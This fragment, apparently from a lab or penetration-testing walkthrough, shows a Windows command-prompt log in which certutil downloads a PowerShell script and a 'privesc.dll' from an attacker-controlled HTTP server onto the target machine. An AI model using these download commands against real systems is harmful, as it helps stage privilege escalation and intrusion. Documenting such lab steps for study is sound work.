 C:\Users\tony\Desktop>certutil -urlcache -split -f http://192.168.45.198:81/49382.ps1 49382.ps1
certutil -urlcache -split -f http://192.168.45.198:81/49382.ps1 49382.ps1
****  Online  ****
  0000  ...
  094c
CertUtil: -URLCache command completed successfully.
reports

C:\Users\tony\Desktop>certutil -urlcache -split -f http://192.168.45.198:81/privesc.dll privesc.dll
certutil -urlcache -split -f http://192.168.45.198:81/privesc.dll privesc.dll
****  Online  ****
  0000  ...
  2400
CertUtil: -URLCache command completed successfully.